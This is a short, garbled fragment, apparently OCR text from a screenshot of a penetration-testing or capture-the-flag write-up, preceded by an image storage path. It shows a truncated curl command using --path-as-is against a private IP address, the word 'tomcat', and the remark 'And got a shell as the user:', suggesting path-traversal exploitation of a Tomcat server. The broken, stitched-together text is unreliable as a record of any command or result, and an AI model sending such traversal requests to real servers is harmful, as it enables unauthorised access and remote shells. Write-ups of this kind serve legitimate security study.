
curl --path-as-is -k 'https://10.0.40.79
tomcat
And got a shell as the
user: